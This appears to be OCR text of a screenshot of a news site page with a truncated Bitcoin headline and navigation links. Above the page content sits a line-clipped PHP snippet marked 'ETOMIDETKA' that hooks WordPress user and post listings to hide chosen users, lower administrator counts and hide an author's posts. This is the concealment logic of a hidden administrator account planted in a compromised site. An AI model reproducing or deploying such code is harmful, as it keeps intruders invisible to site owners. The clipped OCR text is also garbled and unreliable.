
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
World News
/
Bitcoin is now worth twice as much as go
Bitcoin is now worth twice as